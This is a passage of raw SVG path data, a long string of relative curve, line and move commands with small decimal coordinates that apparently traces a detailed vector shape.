04-.17-.02-.31.01,0-.03,0-.07,0-.1.11,0,.19,0,.31-.04,0,.04,0,.08,0,.12Zm.12,0c0-.06.01-.08.02-.13.02.01.04.03.04.1-.01.03-.04.03-.06.03Zm.33-.01s-.02-.08-.02-.15c.04-.03.04.13.02.15Zm.35-.01s-.03-.05-.03-.12c.01,0,.02-.02.02-.05.02.03,0,.13,0,.17Zm.09,0s-.04-.12-.04,0c0-.02-.02-.03-.03-.02,0-.08.01-.1.02-.15,0,.09.06.06.06.17Zm.18,0c-.07-.03-.09-.02-.13-.04.03-.02.04-.18.09-.13,0,.05-.01.05-.03.05,0,.1.07-.04.07.12Zm.65-.03s-.03-.1-.03-.2c.05,0,.1-.09.12.05-.06.03-.07-.03-.11.05,0,.09.04-.05.03.02,0,.05-.02.04-.02.07Zm.44-.12s.03.08.03-.03c.05.06-.04.22-.03.03Zm.5.08s-.02-.03-.03-.02v-.1s.09-.08.08.1c-.03.05-.05-.13-.05.03Zm.09,0c0-.06.01-.08.03-.08,0,.07-.01.08-.03.08Zm.24,0c0-.07.01-.06,0-.12.02,0,.02.15,0,.12Zm.09,0s-.02-.02-.02-.05c-.02.06-.04.05-.04-.05.01,0,.02,0,.03-.03,0-.05-.03-.01-.04-.02,0-.15.08-.03.1-.08,0,.09-.02.07-.02.15-.01,0,0-.06,0-.1,0,.01-.01.03-.03.03,0,.07.03.08.03.15Zm.43-.02s-.06,0-.12,0c0-.2.13-.2.12,0Zm.91-.04s-.08-.02-.12,0c0-.06,0-.1,0-.12.03.08.09-.08.11.12Zm.7-.03s-.05,0-.07-.05c0-.08.07-.04.07.05Zm.29-.01c-.06,0-.14,0-.2-.02-.02,0-.08.09-.07-.07.09,0,.19.03.25,0,.02,0,.02.04.02.1Zm.15-.06c-.02.11-.1.02-.14.06.03-.14.08-.09.14-.06Zm-9.67.5s-.19-.02-.2-.02c-.01-.08.22-.06.2.02Zm.12,0c-.01-.08.05-.08.04,0-.01,0-.03,0-.04,0Zm3.11-.12s-.06.04-.05-.05c.02.01.06-.04.05.05Zm.05,0s-.03,0-.04,0c-.01-.08.05-.08.04,0Zm.42-.02s-.03,0-.04,0c-.01-.08.05-.08.04,0Zm.59-.02s-.03,0-.04,0c-.01-.08.05-.08.04,0Zm1.28-.05s-.04,0-.06,0v-.05s.04,0,.06,0v.05Zm2.19-.09s-.04,0-.06,0v-.05s.04,0,.06,0v.05Zm.44-.02s-.03,0-.05,0c0-.05.01-.05.03-.05,0-.02,0-.02,0-.05,0,0-.11.1-.1-.07.03-.05.04,0,.08,0,0-.06.03-.19.06-.1,0,.08-.03.04-.04.05.02.11.04.02.06.05,0,.11-.06.07-.03.18Zm.3-.01s-.09.06-.08-.05c.03.02.09-.06.08.05Zm.61-.02s-.03,0-.04,0c0-.05.01-.05.03-.05-.04-.08-.12.03-.15-.07-.03.11-.12.01-.15.06-.04-.1-.2.12-.24-.09.04.04.08-.07.1.05.01-.01.02-.03.02-.08.17.03.27.04.39-.01.02.04.07.09.09,0,.01.02.02.05.02.1-.03.01-.04.02-.06,0,0,.04.01.05,0,.1Zm.1,0s0-.03,0-.05c.04,0,.08,0,.12,0,0,.11-.08.03-.12.06Zm4.17-.21c.01.08-.07.08-.06,0,.02,0,.04,0,.06,0Zm-8.21.45s-.03,0-.04,0c-.01-.08.05-.08.04,0Zm.15,0s-.03,0-.04,0c-.01-.08.05-.08.04,0Zm.03,0c0-.11.06,0,.05-.13,0,.07.02.06.03.07,0,.1-.06.03-.08.05Zm.29-.01s-.03,0-.04,0c0-.11.05-.01.02-.13.02,0,.03,0,.05,0,0,.09-.04.01-.02.13Zm.44-.02s-.02,0-.03,0c0-.1.04-.1.03,0Zm.15,0s-.04,0-.07,0c0-.09.06-.1.07,0Zm.13,0s-.09.06-.09-.05c.03.02.09-.06.09.05Zm.28-.01c0-.07.05-.09.05-.05,0,.09-.03.04-.05.05Zm.16,0s-.02,0-.03,0c0-.07.02-.06.03-.08,0,.02,0,.05,0,.07Zm.14,0s-.03,0-.04,0c0-.04,0-.04,0-.08-.03,0-.07,0-.1,0,.04-.08.2-.09.24,0-.04,0-.08,0-.13,0,0,.02.02.03.02.07Zm.55-.02s-.03,0-.05,0c0-.05.01-.05.03-.05,0-.06-.05,0-.08-.02,0-.11.08-.03.12-.05,0,.08-.03.03-.02.13Zm.29-.01s-.03,0-.04,0c-.01-.08.05-.08.04,0Zm.18,0s-.04,0-.06,0c0-.1.05,0,.03-.13.06-.02.13,0,.21,0-.04.1-.14.04-.18.06,0,.02,0,.04,0,.08Zm.85-.03s-.03,0-.04,0c-.01-.08.05-.08.04,0Zm-8.68.37s-.02-.04-.03,0c0-.05-.02-.1-.03-.15.03.01.05.05.05.15Zm4.45-.25s.05-.04.04.05c-.01.04-.04.03-.04-.05Zm.15.07s-.1.06-.09-.07c.03.02.1-.06.09.07Zm.18,0s-.07.02-.09-.02c0-.08.11-.1.09.02Zm.06-.08s.05-.04.04.05c-.02.02-.04.05-.04-.05Zm.28-.01s.02,0,.03,0c0,.09-.04.1-.03,0Zm.53.03c0-.09.05-.1.05,0-.01.05-.02-.02-.05,0Zm.78-.08s.04.03.04-.03c.04.07-.05.17-.04.03Zm1.01.04s0-.08-.02-.15c.01,0,.02,0,.03,0,0,.04,0,.05-.02.05,0,.03.02.03.02.07,0,0-.01,0-.02.03Zm.13-.08s.03,0,.05,0c0,.08-.06.11-.05,0Zm.47.06c0-.07.01-.08.03-.08,0,.07-.01.08-.03.08Zm.7-.05c-.01-.08.07-.08.06,0-.01,0-.05.03-.06,0Zm-4.86.27s0-.09,0-.12c.01,0,.02,0,.03,0,0,.08-.02.07-.02.13Zm-1.21.12c0-.13.06-.01.11-.05,0,.11-.08.03-.11.05Zm.12,0c0-.06.06-.12.06-.03-.01.03-.04.03-.06.03Zm.12-.06s.05,0,.08,0c0,.08-.08.08-.08,0Zm6.43-.2s-.03,0-.04,0c-.01-.08.05-.08.04,0Zm2.1-.08s-.07,0-.1,0c.01-.08.09-.1.1,0Zm.41-.02s-.04.03-.04-.02c0-.06.04-.08.04.02Zm-9.62.38c.14-.16.27-.02.38-.09-.03.16-.13.08-.2.08-.07,0-.13.04-.18,0Zm7.68-.35s.08-.07.09.05c-.04-.03-.09.08-.09-.05Zm.7-.03c.06,0,.06-.01.12,0-.01.06-.12.14-.12,0Zm.5.11s-.02,0-.03,0c.01-.1-.02-.07-.04-.07,0-.11.04-.02.05-.08.01.02,0,.05,0,.07,0,.03.02.03.02.07Zm-9.57.45s0-.06,0-.1c.01,0,.02,0,.03,0,.01.09-.04,0-.02.1Zm3.24-.13s-.03,0-.04,0c0-.1.04-.08.04,0Zm1.31-.05s-.03,0-.04,0c-.01-.13.05-.12.04,0Zm.17,0s-.04,0-.06,0c0-.07.07-.11.06,0Zm5.23-.21c0-.14.02-.09,0-.2.03,0,.07-.07.1,0,0,.09-.02.07,0,.18-.03.02-.03-.09-.02-.12-.02,0-.04,0-.05.03,0,.06.04-.01.03.07-.03-.03-.02.06-.05.05Zm-7.48.29c-.01-.08.06-.08.05,0,0,.02-.05.06-.05,0Zm.25.02s-.02,0-.05-.02c0-.03,0-.07,0-.1.03,0,.05.03.05.12Zm.07,0s-.02.02-.05,0c0-.11.07-.14.05,0Zm.07,0s-.06,0-.05-.1c.03,0,.06,0,.05.1Zm.48-.02s0-.07,0-.1c.02,0,.04,0,.03.07-.01,0-.02.03-.03.03Zm.66-.1s.04,0,.06,0c0,.07-.07.12-.06,0Zm1.02.03s-.04,0-.03-.1c.02,0,.04.01.03.1Zm.36-.04c0-.1.06-.04.08-.08,0,.02,0,.04,0,.07-.02.06-.09.01-.09,0Zm.1.02c0-.07.01-.08.03-.08,0,.07-.01.08-.03.08Zm.44-.02s-.1.01-.07-.1c.02.08.06-.04.07.1Zm4.6-.18s-.04,0-.03-.07c.02,0,.04,0,.03.07Zm-5.38.29s-.03-.06-.03-.12c0-.02.02-.03.04-.03,0,.06,0,.12,0,.15Zm-6.11.29s-.05-.07-.06,0c-.04-.08.08-.18.06,0Zm.03,0c0-.06.01-.09.03-.1,0,.08,0,.11-.03.1Zm3.18-.3s.03.06.04.12c-.01,0-.02.02-.02.05-.03-.07-.05-.02-.08,0,0-.14.05-.08.06-.18Zm.23.17s-.03-.07-.04,0c0-.08-.03-.12-.03-.22.02-.02.02.03.04.02,0,.05,0,.08-.02.08.02.08.03.06.05.02,0,.05-.01.05,0,.1Zm.05,0c0-.11.04-.07.02-.2.03,0,0,.14.05.1,0,.12-.04.1-.07.1Zm3.02-.17c0,.07-.02.04-.03.05v-.1s0,.08.03.05Zm.51-.2c.05-.05.07.06.08-.03.02,0,0,.09,0,.12-.03-.06-.04.04-.02.13-.04.04,0-.16-.03-.12-.02.02.02.05,0,.12-.01,0-.02-.03-.03-.02.02-.1-.01-.09,0-.2Zm.52.18s-.04.03-.08.03c-.02-.15.09-.19.08-.03Zm2.56-.08s-.03-.16,0-.12c0,.04,0,.08,0,.12Zm2.02-.15v.05c-.05.1-.03-.15,0-.05Zm.15.07c0-.07.05-.13.05-.03-.01.03-.03.03-.05.03Zm-9.24.26s-.03-.02-.03-.1c.02.03.06.03.06.12.01,0,0-.07.02-.08.02-.01.04.19.04.02.02,0,0,.09,0,.12-.05-.03-.05-.03-.09.03-.01,0-.02-.03-.02-.07,0,.06-.1.1-.1,0-.02.06-.12.11-.12-.05.02-.05.03.05.05.07.02-.09.05-.01.07-.15.03.04.05,0,.08,0,0,.07.02.06.03.07Zm9.42-.25v-.07c0,.08-.08.13-.07-.02.04-.01.08,0,.13-.03,0,.05.01.05,0,.1-.02.02-.04.04-.07.03Zm.12-.03c0-.08.02-.08.04-.08,0,.07-.02.13-.04.08Zm-9.97.22c.04.23.15-.11.19.17-.1.01-.15,0-.2.06,0-.06.01-.13,0-.22Zm1.01.26v-.07s.03.07.03,0c.02.04,0,.1-.03.08Zm.12,0s-.05.03-.04-.07c.01.02.05,0,.04.07Zm.47-.02s-.03-.07-.03,0c-.04-.08.04-.11.03,0Zm.04,0s-.04,0-.03-.07c.02,0,.04,0,.03.07Zm.86-.03s-.05,0-.06-.05c0-.11.07-.05.06.05Zm.05,0s-.05,0-.04-.07c.02-.05.04,0,.04.07Zm.05,0s-.03,0-.04,0c.01-.09,0-.04,0-.12.02,0,.04,0,.05.02,0,.03,0,.07,0,.1Zm.06,0s-.05-.02-.05-.1c.02.03.05.03.05.1Zm.13,0s-.04,0-.06,0c0-.08.05-.05.06-.1,0,.03,0,.07,0,.1Zm.1,0s-.06,0-.08,0c0-.1.06-.04.06-.13.01.02.03.05.03.12Zm.24,0s-.06.04-.05-.07c.03.04.01-.01.04-.03,0,.02,0,.06,0,.1Zm.07-.05c0-.11.06-.02.08,0,0,.08-.08.08-.08,0Zm-1.55.09c.02-.14.09.02.14-.08.02.15-.1.13-.14.08Zm.29-.09c-.01.21-.09.09-.14.11.03-.2.08,0,.14-.11Zm.37.09s0-.05,0-.1c.04.02.1-.02.11.1-.04.06-.07-.07-.12,0Zm.58-.05c.01-.14.09.07.1-.1.01.03.04.02.06.02,0,.05.01.05,0,.1-.04-.02-.11.05-.17-.02Zm-3.47.21s-.02,0-.03,0c0-.05-.01-.05,0-.1.01,0,.02-.03.03-.03,0,.03.01.07,0,.13Zm.3-.01c-.02-.08,0-.01-.03,0,0-.09-.03-.03-.05-.05.03-.13.07-.04.11-.05.01.09-.04,0-.03.1Zm.47-.02s-.05,0-.04-.1c.03,0,.05,0,.08,0,.01.1-.05,0-.03.1Zm.41-.02s-.03-.04-.03-.1c.04.01.11-.08.13.04-.05.04-.08-.05-.1.05Zm.12,0s-.01-.05,0-.1c.02-.02.06-.06.06.05-.03-.03-.02.08-.05.05Zm.65-.03c-.1-.1-.15.03-.24-.04.05-.12.16-.05.25-.06.05,0,.13-.1.15.04-.04.06-.12-.07-.16.06Zm.91-.14c-.02.15-.07-.11-.08.1-.09-.12-.15-.03-.24-.07.09-.2.2.07.26-.11.02,0,.03.07.05.07Zm-2.27.14c0-.17.09.04.11-.1.02.03,0,.13.02.17-.02,0-.04,0-.04-.07-.03-.02-.01.1-.04.08.02-.1-.01-.07-.04-.07Zm.34.06c-.03-.06-.06-.11-.11-.07,0-.07.02-.05.02-.1.04.07.08.04.13.05,0,.09-.02.09-.03.13Zm.1,0c-.01-.06-.02-.05-.04-.02,0-.04,0-.05-.02-.05,0-.04.01-.05,0-.1.02.03.03.05.06.02,0,.08-.01.07,0,.15Zm.36-.01c0-.06-.03-.07-.03-.15.07.02.13-.01.2.02-.06.18-.12-.04-.18.13Zm-1.17.1s0-.06,0-.1c.01,0,.03,0,.04,0,.01.11-.05,0-.03.1Zm.38-.06s-.04,0-.03-.07c-.03,0-.01.15-.04.15,0-.03,0-.04,0-.05,0-.03-.02-.02-.02-.07.02.01.02-.04.02-.07.01,0,.03,0,.04,0,0,.09.03.04.03.12Zm-1.15.17s-.04-.17,0-.13c0,.08,0,.05,0,.13Zm-1.88.02s.07.03.05-.08c.02,0,.03,0,.05,0,0,.14-.09.2-.1.08Zm1.64.19s-.05,0-.04-.07c0-.02.02-.03.03-.03,0,.05.01.05,0,.1Zm.5-.12s.03.05.08,0c0,.04.01.05,0,.1-.01,0-.02-.02-.02-.05,0,.06-.04.05-.07.05,0-.03,0-.07,0-.1Zm.56.08s0-.12,0-.17c.01,0,.02.03.02.07.01,0,.03,0,.04,0,0,.17-.06.02-.05.1Zm1.3-.05s-.02,0-.03,0c0-.06.01-.1.03-.1v.1Zm2.59-.1s-.03,0-.04,0c0-.05,0-.07,0-.1.02,0,.03.03.03.1Zm.71-.03s-.04,0-.03-.07c.02,0,.04-.01.03.07Zm.23,0s-.02,0-.03,0c0-.07,0-.11.03-.1v.1Zm.75-.03s-.06.04-.05-.05c.02.01.06-.04.05.05Zm.62-.02s-.03,0-.04,0c-.01-.08.05-.08.04,0Zm-.57.02c0-.13.05,0,.04-.1.01.02.02.05.02.1-.03,0-.03.03-.06,0Zm-5.23.33s-.03,0-.05,0v-.1c0,.06.05.01.05.1Zm.5-.02s-.03,0-.04,0c0-.05,0-.05,0-.1,0,.02.02.04.02,0,.01,0,0,.06,0,.1Zm.02-.1s.05-.01.05.07c-.02.04-.06.03-.05-.07Zm1.3.05s-.04.03-.04-.02c0-.1.05-.04.04.02Zm.12,0s-.05,0-.04-.07c.02,0,.04,0,.04.07Zm.56-.02c0-.13.06-.05.08-.05,0,.1-.05.03-.08.05Zm4.95-.19s-.03,0-.04,0c0-.1.05-.1.04,0Zm-8.39.35s-.02-.02-.02-.05c-.02,0-.03.05-.05,0,0-.14.08-.07.07.05Zm2.55-.1s-.02-.03-.04-.02c0-.09.05-.1.04.02Zm.8-.11s.04-.06.04.05c-.01.04-.05.04-.04-.05Zm.21.07s-.02-.11-.03-.02c-.02-.06.02-.09.03-.05v.05s0,0,0,.03Zm.03,0s0-.07,0-.1c.02,0,.04,0,.03.07,0,.02-.02.03-.03.03Zm.04,0s0-.08,0-.12c0,.02.02.03.04.02v.08s-.02.03-.04.03Zm.14-.11c.08.03.09,0,.18,0-.04.12-.15.15-.18,0Zm.19.07c0-.1.04-.1.03,0-.02,0-.02.04-.03,0Zm.04-.08c.05,0,.06.02.11-.03,0,.04.01.05,0,.1-.03,0-.11.07-.12-.07Zm.18.09s-.04-.01-.05-.05c0-.08.04-.04.05-.08,0,.04,0,.08,0,.13Zm.08,0s-.01-.02-.03-.02c0-.05,0-.11.03-.1v.13Zm0-.13s.07-.05.09.05c0,.12-.11.11-.09-.05Zm.11.1c.04-.15.17-.05.21-.06-.06.13-.14.04-.21.06Zm.78-.08s.07-.07.08.05c-.03,0-.08.08-.08-.05Zm.52.03s-.04.05-.04-.07c.01.02.04,0,.04.07Zm-1.98.13s-.03-.05-.03-.12c.03.01.09-.05.08.07-.02.05-.05-.05-.06.05Zm-2.16.11s-.03,0-.04,0c-.01-.08.05-.08.04,0Zm.96-.04s-.02,0-.03,0c0-.06,0-.12,0-.17.02.01.02.12.03.17Zm.14,0s-.02,0-.03,0c0-.06.01-.07,0-.15,0,.06.04-.05.05.02,0,.09-.04.01-.03.13Zm.05,0s-.02-.19.02-.15c0,.08-.03.06-.02.15Zm.16,0s-.03,0-.04,0c-.01-.08.05-.08.04,0Zm.18,0c-.03-.08-.06-.06-.11-.07.01-.17.06-.04.12-.08,0,.05,0,.08-.02.08,0,.02,0,.04,0,.08Zm.08,0s-.02,0-.03,0c.02-.1,0-.11-.03-.05-.03-.04.02-.06,0-.13.05,0,.15.06.19,0,.02,0,.02.06.02.12-.04-.07-.1.06-.1-.07,0,.06-.04.03-.03.1-.03.03,0-.08-.03-.05,0,.02,0,.04,0,.07Zm.19,0s-.02-.08-.03-.12c.02-.04.07-.05.06.07-.01,0-.04-.02-.03.05Zm.12,0s-.02-.07-.03-.12c.03-.01.03.05.03.12Zm1.3-.05c-.02-.1-.06-.05-.1-.07.06-.14.15-.1.23-.06,0,.16-.11-.03-.13.13Zm.2-.08s0,.03,0,.07c-.02-.03-.03-.07-.04-.12.04-.06.08.03.13-.03,0,.05.01.09.02.15-.03-.08-.09-.05-.1-.07Zm.17.07s-.02,0-.03,0c.01-.1-.03-.05-.02-.15.03.03.05,0,.07.02,0,.1-.05.01-.02.12Zm.62-.15s.02.05.03.07c.03-.01.05-.05.08-.08,0,.06-.02.06,0,.12-.04-.03-.12.06-.13-.04.01-.02.02-.06.04-.08Zm.14.12s-.04-.05-.03-.1c0,.04.03.04.03.1Zm.02-.12s.02.03.03.02c0,.05-.01.05,0,.1,0-.04-.02-.06-.03-.12Zm.1.12s-.04,0-.06,0c0-.15.06-.15.06,0Zm.08,0s-.05,0-.08,0c0-.07.03-.07.05-.1,0,.05.03.02.03.1Zm-4.62.18c-.01-.08.06-.08.05,0,0,.02-.05.06-.05,0Zm.76-.1s-.02,0-.03,0c.03.07.06-.05.07-.1.01.03.04,0,.03.1-.05-.04-.03.01-.04.1-.04-.03-.06,0-.09-.02,0-.06.01-.07,0-.15.03.04.06-.06.06.07Zm.08.07c.03-.06.05-.16.09-.18,0,.12-.04.07,0,.18-.02.04-.03-.01-.08,0Zm3.84-.15c0-.18.04-.05.05-.05.05,0,.11-.03.18,0-.06.14-.12.05-.23.06Zm-8.83.44s.01.03.03.02c0,.06-.01.1-.03.1,0-.07.01-.06,0-.12Zm.48.13s0-.07,0-.1c.03-.02.03.12,0,.1Zm9.76-.38c0-.07.02-.07.04-.08,0,.08-.02.08-.04.08Zm3.35-.11s-.03-.03-.03-.1c.02,0,.04,0,.03.07,0,0,0,0,0,.03Zm.07,0s-.05,0-.04-.07c.03,0,.04-.05.04.07Zm-13.29.55s-.02-.08-.03-.12c.01,0,.03,0,.04,0,0,.06-.01.06,0,.13Zm4.16-.16s-.02,0-.02,0c0-.07,0-.14.02-.13,0,.04,0,.08,0,.12Zm9.33-.44s.04.03.07,0c.01.11-.08.11-.07,0Zm.16.09s-.03-.04-.06-.02c-.01-.11.05.01.04-.1.01.02.02.06.02.12Zm-8.87.65s-.07,0-.09-.02c0-.03,0-.07,0-.1.02-.02.04-.04.07-.03-.01.07.02.12.02.02.02,0,0,.09,0,.12Zm.08-.08c0,.07.01.06,0,.12-.01,0-.02,0-.03,0,0-.06.01-.06,0-.13,0,0,.01,0,.02,0Zm-.47.27s-.03,0-.04,0c0-.1.04-.08.04,0Zm.24.04s-.04,0-.06,0v-.05s.04,0,.06,0c0,.02,0,.03,0,.05Zm.3-.14c0,.09-.03.04-.03.13-.02,0-.02-.08-.05-.05,0-.09.03-.08.05-.13.02.05-.02.09.03.05Zm-1.43.08s.03.16,0,.12c0-.04,0-.08,0-.12Zm.21.12s0-.13-.02-.17c.03,0,.03.12.02.17Zm.97-.04s0-.03,0-.05c0-.03-.02-.02-.03-.02,0-.08,0-.05,0-.12.02.04.03.13.06.07,0,.03,0,.07,0,.1-.01,0-.02,0-.03.03Zm2.33-.17c.03.05.04-.04.07-.05.02.15-.07.17-.07.05Zm.09.07s-.02-.08-.02-.15c.01.03.04.02.06.02,0,.14-.04,0-.04.13Zm.13,0s-.03-.04-.06-.02c0-.13.03-.07.07-.1,0,.06-.02.05,0,.12Zm.24-.08c.01.1-.04.01-.03.08,0-.05-.03-.05-.03-.12.03-.01.05,0,.07.05Zm0,0c.01-.13.05.07.08-.03,0,.16-.05.07-.08.03m.15.07s-.04-.05-.03-.1c0,.04.03.04.03.1Zm.11,0c-.06,0-.05-.03-.1,0,0-.07.02-.05.02-.1.02-.01.07.09.08-.03.02,0,.02.09,0,.12Zm.02-.08s.04-.04.04.05c-.01.04-.04.03-.04-.05Zm.08.07s-.02-.06-.02-.12c.04,0,.08.16.1,0,.02.01.04.1.05,0,0,.04.03.04.03.1-.04.03-.08.02-.16.03Zm.29-.01s-.02-.02-.04,0c0-.03,0-.07,0-.1.02,0,.03,0,.03-.05.02,0,0,.11,0,.15Zm.17,0c-.05,0-.1-.03-.15,0,0-.04,0-.08,0-.12.03.12.11-.09.15.12Zm.02,0c0-.09.05-.11.06-.03-.01.03-.04.03-.06.03Zm.44-.02s-.07.05-.08-.07c.05.02.07-.04.08.07Zm.08,0s-.05.03-.06-.02c0-.1.07-.05.06.02Zm-3.59.17s-.02-.05-.02-.1c0,0,.01,0,.02-.03.02,0,0,.11,0,.12Zm3.21-.13s-.04-.04-.07-.02c0-.14.05-.03.08-.08,0,.05-.01.05,0,.1Zm.09,0c-.01-.13.03-.07.03-.1.03.05-.02.1-.03.1Zm-5.08.02s0,.1.03.07c0,.08,0,.05,0,.12-.03.02-.01-.09-.04-.05,0-.08.01-.07,0-.15Zm.94-.01c.05-.05.05.16.02.17.01-.18,0-.05-.02-.17Zm3.64.03s0-.08-.03-.05c0-.07.01-.07,0-.12,0,.01.01.03.02,0,.02.05.02.11,0,.17Zm-2.34.14s-.04.03-.04-.02c-.01-.08.05-.04.04.02Zm6.99-.27s-.03,0-.04,0c-.01-.08.05-.08.04,0Zm-7.6.32c-.02-.09,0-.28.04-.28,0,.08.01.08.03.07,0,.1-.04.08-.02.18-.03.02-.01-.1-.02-.15-.02.07-.04.09-.04.18Zm4.54-.2c-.01-.08.03-.02.02-.1,0,.04.03.04.03.1-.02.05-.02-.01-.04,0Zm.11.02s-.04.03-.04-.07c.01,0,.03.01.03-.03.01,0,0,.06,0,.1Zm.13,0c-.02-.08-.06.07-.06-.07.02,0,.04,0,.05-.05.02,0,0,.09,0,.12Zm.26-.08s.05-.04.04.05c-.02.02-.04.05-.04-.05Zm.05,0s.05-.04.04.05c-.02.02-.04.05-.04-.05Zm.29.06c-.01-.11.03-.07.05-.08,0,.08-.04.04-.05.08Zm.18-.08s.06-.03.06.05c-.01.04-.06.04-.06-.05Zm.13.07s-.05,0-.04-.1c0,.05.05-.01.04.1Zm.29-.01s-.02,0-.03,0c0-.09.05-.12.03,0Zm-.84.08s-.01-.08-.02-.12c.05,0,.06-.04.1,0,0,.17-.08-.02-.08.13Zm6.36-.15s-.07-.05-.1,0c0-.14.09-.13.1,0Zm.6.23c0-.06,0-.1,0-.13.04.17.15-.01.22.09-.04.15-.13.03-.23.03Zm.38.08s-.04,0-.07,0c0-.02,0-.05,0-.07-.02.01-.02.06-.04.05,0-.1-.01,0-.03-.02,0-.03,0-.07,0-.1.05.02.13.02.14.14Zm.08.07s0,0,0-.03c0-.06-.06,0-.05-.1.02-.03.04,0,.07.02,0,.04,0,.05,0,.1Zm.1.04s-.04-.02-.03-.1c.03.03.03,0,.06,0,.01.1-.04,0-.02.1Zm2,.2s-.05-.02-.04-.12c0,.06.04.04.04.12Zm1.27-.2c.09-.06.17.05.23.14-.08,0-.16,0-.23-.14Zm.72.72s-.02-.05-.03-.1c.03-.03.03.03.03.1Zm.37-.01s.08.03.11.07c-.01.09-.11.04-.11-.07Zm-.82.21c0-.06,0-.1,0-.13.01.02.03.02.03.1,0,.02-.02.03-.03.03Zm-.21-.07s0,.1-.03.08c0-.09.02-.07.02-.15.08,0,.16.06.22.02,0,.03,0,.07,0,.1-.06.02-.18.12-.2-.04Zm.1.47s-.04.03-.04-.02c0-.1.05-.04.04.02Zm.1.02c-.02-.06-.05.05-.08-.02,0-.09.09-.08.08.02Zm.09.1s-.08.03-.07-.1c.02-.06.07,0,.07.1Zm0,.02c-.01-.14.04-.1.06-.05,0,.12-.02.03-.06.05Zm-.29.19s0-.05,0-.07c.02-.04.03.06.03,0,.03.04,0,.1-.03.08Zm.05.1s-.02-.04-.03,0c-.04-.06.04-.14.03,0Zm.03,0s-.02-.04-.02-.1c.03,0,.02.03.05,0,0,.08-.03.04-.03.1Zm.09.1s-.07.05-.08-.1c.06-.04.02.02.08.02,0,.02,0,.05,0,.07Zm.45.36s.05-.03.07.07c-.02.04-.08.05-.07-.07Zm-.62.1c.02-.13.1-.07.12,0-.02.12-.09-.03-.12,0Zm.15,0s.07.03.1.05c0,.03,0,.05,0,.08-.03.04-.09-.01-.1-.12ZM4.26,5.69h-.02s.01,0,.02,0Zm1.69-.24h0s0,0,0,0Zm1.1-.14h-.03s.02.01.03.01h0Zm.03,0h0s0,.01,0,.02v-.02Zm.04,0h-.03s.01.03.02.02c0,0,0-.01,0-.02Zm.1-.01h-.03s.02,0,.03,0h0Zm.12-.02h-.04s.02,0,.03.01c0,0,0,0,0-.01Zm.2-.02h-.06s.05.05.06,0Zm2.92-.38h-.01s0,0,0,0c0,.07-.01.1,0,.15,0-.05.01-.09.02-.15Zm6.66.52h-.03s0-.01,0-.01c0,.09.04.09.03.01Zm.09.03l-.04-.02s0,.01,0,.02c0,.05.03,0,.04.02,0,0,0-.02,0-.02Zm.07.03l-.05-.02s.03.05.05.02Zm.17.06l-.04-.02v.07s.02-.05.04-.03v-.03Zm.15.05l-.14-.05c.04.05.1.09.14.05Zm.15.05h0s0,0,0,0h0Zm.29.11h-.03s.03,0,.04.01h0Zm2.59.85l-.12-.04s.07.04.12.04Zm.23.07l-.05-.02s0,.02.01.03c.01,0,.03,0,.04,0Zm.19.06l-.11-.03s.07.03.11.03Zm.76.33l-.33-.2-.37-.12v.05c.22,0,.41.21.62.25.03,0,.06.01.09.01Zm2.55,3.93h.02s0,0,0,0c0-.08-.03-.03-.03-.07,0,.04,0,.06,0,.08Zm-.84-.36l.18.08s-.08-.07-.12-.09c-.02,0-.04,0-.06.01Zm-2.6-1.11h.03s-.02-.03-.03,0Zm-.07-.03l.04.02s-.03-.02-.04-.02Zm-.13-.06l.06.02s-.02-.03-.03-.08c-.02,0-.02.04-.03.05Zm-.07-.03l.04.02s.02-.02.01-.07c-.02.03-.03.04-.05.05Zm-1.11-.47h.01s0-.02,0-.04c0,.01-.01.02,0,.04Zm-.35-.12l.11.04v-.04c-.04.06-.07-.01-.11,0Zm-4.26-.72h.17s-.11,0-.17,0h0Zm-.07,0h.02s-.02,0-.02,0Zm-.27,0h.17c-.05-.03-.12-.04-.17,0Zm-.11,0h.02s0-.04-.01-.06c0,.04,0,.05,0,.06Zm-.08,0h.07s-.06-.05-.07-.03v.03Zm-.18,0h.09s0,0,0,0c-.01.02-.07-.04-.08,0Zm-.49.02h.04s0-.02,0-.03c-.05.04,0-.12-.03-.15-.02.06-.05.08-.08.05,0,.06.02.05,0,.12.03.01.02-.09.05-.08,0,.03,0,.05,0,.08Zm-1.6.06h.07s-.03-.02-.05-.02c-.01,0-.02,0-.02.02Zm-.33.01h.24c-.07-.03-.16-.01-.24,0Zm-.3,0h.1s-.05-.01-.07-.02c0,0-.01.02-.02.02Zm-.26,0h.06s-.02-.08-.03-.12c0,.05-.02.08-.03.12Zm-.75.03l.46-.02c-.16,0-.32,0-.46.02Zm-.21,0h.06s-.03.03-.04-.04c0,.02-.01.04-.02.04Zm-.12,0h.08s-.06-.03-.08,0Zm-.39.01h.25c-.08-.02-.17-.03-.25,0Zm-.13,0h.05s0-.03,0-.04c0,.03-.02.04-.04.04Zm-.03,0h.02s-.01,0-.02,0Zm-.76.03l.64-.02c-.21-.05-.43.04-.59-.02,0,.02-.03.03-.05.04Zm-.12,0h.02s-.01,0-.02-.01c0,0,0,0,0,.01Zm-.13,0h.05s-.03-.06-.03-.11c-.01.02-.01.07-.01.11Zm-.11,0h.09s-.06-.02-.09,0Zm-.12,0h.06s-.01-.05-.01-.11c-.01,0,0,.06,0,.1-.01-.03-.04,0-.03-.1-.02.03,0,.08,0,.11Zm-.02,0h0s0,0,0,0Zm-.11,0h.1s-.02-.05,0-.11c-.03-.04,0,.11-.03.08,0-.02,0-.06,0-.1-.02,0-.02.06-.02.13-.02-.03-.06-.01-.06-.1-.03.04.01.06,0,.11Zm-.05,0h.04s0-.02,0-.04c0,.01-.02.03-.03.04Zm-.16,0h.03s-.01,0-.01,0h-.02Zm-.86.03h0,0s0,0,0,0Zm-.69.03h0s0,0,0,0c0,0,0,0,0,0Zm-.15.02h.04s-.03-.05-.04,0Zm-.05,0h.03s-.02,0-.03,0Zm-.09.01h.03s0-.02,0-.03c0-.05.02-.05.02-.13-.01.05-.03.09-.04.15Zm-.07,0h.05s-.04-.02-.05,0Zm-.05,0h0s0-.01,0-.01h0Zm-.22.03h.03s-.02,0-.03,0Zm-.1.01h.06s0-.03-.01-.06c-.01.07-.04.03-.05.06Zm-2.74.33h.03s0-.02,0-.03c-.02,0-.03.02-.03.03Zm-.71-2.63c.07,0,.14.01.17-.08.05.15.38.03.46.09,0-.1-.02-.12,0-.22-.02,0-.04,0-.04.08.01,0,.03,0,.03.02-.09.05-.16-.08-.18.08,0-.08-.05-.06-.05-.15,0,.06-.18.07-.19.1-.02-.14-.1.06-.11-.07.03-.08.09.05.09-.05h0s-.17.02-.17.02v.03s.04-.02.04.02h-.04v.13h0Zm0,2.67l.62-.03c-.02-.06-.05.04-.05-.09.0